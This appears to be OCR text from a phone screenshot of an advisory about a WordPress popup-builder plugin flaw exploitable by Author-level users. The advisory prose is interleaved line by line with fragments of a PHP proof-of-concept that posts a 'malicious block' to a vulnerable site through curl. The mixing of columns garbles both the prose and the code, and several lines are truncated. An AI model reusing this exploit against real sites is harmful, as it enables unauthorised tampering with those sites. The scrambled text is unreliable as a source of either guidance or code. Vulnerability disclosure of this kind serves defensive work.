
plugin version 0.0.7 and earlier.
]
,
'type'
=>
'slide_in'
Specifically, it can be exploited by
]
,
authenticated users with Author-
'innerBlocks'
=>
[
]
,
level permissions or higher, who
'innerHTML'
=>
''
,
can edit posts or pages using the
'innerContent'
=>
[
]
]
;
WordPress block editor.
// Step 4: Update post with malicious block
How can I check if my site
$update_url
=
'http://vulnerable-wordpress-si
is vulnerable?
$update_data
=
[
Assessing your plugin version
'content'
=>
'<!-- wp:convertforce/conver
'_wpnonce'
=>
$nonce
]
;
To determine if your site is
vulnerable, check the version of
curl_setopt
(
$ch
,
CURLOPT_URL
,
$update_url
)
;
the ConvertForce Popup Builder
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
[
'Conten
plugin installed on your
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
json_enc
WordPress site. If it is version 0.0.7
$update_response
=
curl_exec
(
$ch
)
;
or earlier, your site is at risk and